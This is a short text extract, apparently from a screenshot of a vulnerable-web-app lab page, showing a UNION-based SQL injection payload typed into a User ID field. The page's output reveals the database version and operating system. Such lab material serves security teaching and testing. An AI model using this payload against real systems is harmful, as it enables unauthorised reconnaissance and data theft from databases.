 User ID: version_compile_os#` Submit
ID: 1' union select version(),@@version_compile_os#`
First name: admin
Surname: admin
ID: 1' union select version(),@@version_compile_os#`
First name: 5.6.31-0ubuntu0.15.10.1
Surname: debian-linux-gnu